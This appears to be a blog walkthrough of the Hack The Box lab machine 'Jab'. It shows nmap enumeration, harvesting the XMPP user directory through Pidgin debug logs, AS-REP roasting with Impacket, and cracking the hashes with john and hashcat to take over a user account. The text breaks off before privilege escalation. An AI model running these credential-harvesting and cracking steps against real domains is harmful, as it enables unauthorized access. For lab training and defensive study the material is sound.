
Introduction
Hey Guys, Welcome Back. In this post, Let’s see how to CTF JAB from HTB and If you have any doubts comment down below 👇🏾
Hacking Phases in JAB HTB
- Enumeration
- Foothold
- User Flag
- Privilege Escalation
- Admin Console
- RCE (Remote Code Execution)
- Root Flag
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack JAB HTB 😌
https://twitter.com/HacklikeHacker
Enumeration
sudo nmap -p- -T5 -v 10.10.11.4
sudo nmap -p- -T5 -A -sV 10.10.14.4
So, I found some interesting stuff from the nmap scan. It showed that there are a few ports open: 88, 445, and 5222.
I tried to check for shared folders using smbclient and crackmapexec, but I got an error message saying “NT_STATUS_RESOURCE_NAME_NOT_FOUND”.
However, I did find something related to a domain name that matches the one from the nmap scan, which is “jab.htb”.
Then, I noticed that there are jabber and XMPP services running. These are basically chat services.

When I searched for “xmpp jabber” on Google, one of the top results was a chat client called “Pidgin” that can connect to this service.

sudo apt install pidgin
Once I finished installing Pidgin, I just typed “pidgin” in the terminal and hit enter. Then, the Pidgin app appeared on my screen, prompting me to add an account.
Here’s how you can do it step by step:
- Click on the “+ Add” button.
- Change the protocol to XMPP.
- Type in your username.
- Enter the domain “jab.htb”.
- Choose a password.
- Make sure to check the box that says “Create this new account on the server”.
- Finally, click on “Add the account”.

Here’s what you need to do next:
- Choose your account and click on “modify”.
- Type the target IP in the “connect server” box.
- Make sure to check the box saying “Create this new account on the server” again.
- Then, hit “Save”.
After that, you’ll see a prompt for “XMPP Client Registration”. Simply enter your username, the email displayed in the Accounts window, and your password.

Once you click “OK,” you should see a message saying “Registration of <username>@jab.htb successful.”

Now, in your Accounts window, there’s a box to activate your account. Click on it, enter your password, and accept the self-signed certificate.
You should now see a window called “Buddy List” open up. If it’s not open, just restart Pidgin. It should look like this.
Here’s what you need to do, to JAB HTB:
- Click on “Buddies” in the top left corner.
- Choose “Join a Chat” and then click on “Room List”.
- Two pop-ups will show up. Keep the search for a Conference Server as “conference.jab.htb” and click on “Find Rooms”.

You’ll see 2 chat rooms pop up. To join one, just pick it and click “Join”.
I can only join the “test2” chat room. But when I join, I find that there’s no one online to chat with, and there’s no useful information there either.

Since nothing is interesting in the chat room, I looked into Pidgin’s features and found one that might be helpful. Pidgin has a feature that lets me search for users on a domain.

To use it, go back to the Buddy List and click on the “Accounts” tab at the top. Then, select the account you created, which should be labelled as “<username>@jab.htb/ (XMPP)”. After that, choose the “Search for Users” option.

Once you select this option, a window will appear where you can choose a User Directory. Just click on “Search Directory”.
Then, another window will pop up, asking for an advanced search. To gather as much information as possible, type an asterisk (*) and then press OK.

You’ll see a huge list of search results displayed.
To get the user list, I need to start a new Pidgin session. So, I ran Pidgin again, but this time, I want to record every action I take.
sudo pidgin -d > output.log
I did the same steps of adding an account and adjusting the settings again. (Just pick a different account name this time.)
Then, I went back to the “Search Users” feature, and that should be recorded in the logs.
To prevent any further changes in the logs, I can press Ctrl+C to stop the “sudo pidgin -d > output.log” session.

If I check the ‘output.log’ file, I’ll find all the user details, but they’re not organized properly. I can’t use them as they are.
So, I’ll use some regular expressions to remove the unnecessary information. After that, I’ll have only the usernames left.

grep -oP '<value>\K[^<]+@jab.htb(?=</value>)' output.log | sed 's/@jab.htb//g' | sort | uniq > outputfiltered.lst
Since I know that Kerberos is running on port 88, I can try a technique called AS-REP Roasting. This lets me obtain hashes for users who don’t need pre-authentication.
I’ll use the Impacket tool called “GetNPUsers.py” to perform AS-REP Roasting.
## Command Example
GetNPUsers.py <domain>/ -usersfile <path>/<file> -format hashcat -outputfile <file>.txt

## Actual Command
GetNPUsers.py jab.htb/ -usersfile /home/kali/outputfiltered.lst -format hashcat -outputfile jabhashes.txt
You might encounter an error message that says (Errno Connection error; Name or service not known).

No need to stress about the error. It’s happening because the domain isn’t listed in your /etc/hosts file. Just add the domain to your hosts file, and you’ll be good to go.
echo "10.10.11.4 jab.htb" | sudo tee -a /etc/hosts

Run the “GetNPUsers.py” command again, and you’ll see results like this: (User <username> doesn’t have UF_DONT_REQUIRE_PREAUTH set)
Wait for the scan to complete, and then count how many successful hits we have. In total, there should be 3 hits for the users ‘jmontgomery’, ‘lbradford’, and ‘mlowe’.
I saved all of this information in a .txt file named “jabhashes.txt”.
I can try these hashes with the “rockyou.txt” file using either hashcat or john.
## John
john -w=/usr/share/worlists/rockyou.txt jabhashes.txt

## Hashcat
hashcat jabhashes.txt /usr/share/wordlists/rockyou.txt

As you can tell, I only got one match when I ran John, which was ‘jmontgomery’.
Now, start Pidgin normally again by typing ‘pidgin’ in the terminal. You should see the original account you created in the ‘Accounts’ window. If you only see ‘Buddy List’, just click on ‘Accounts’ and then ‘Manage Accounts’.
If the account is active, deactivate it. Then, select the account and click on ‘modify’. Change the username to “jmontgomery” and enter the password you obtained from the hash. (You can check ‘Remember password’ for convenience).

Once you’ve saved it, your account should now be labeled as “jmontgomery@jab.htb“, and you can activate it to join rooms.
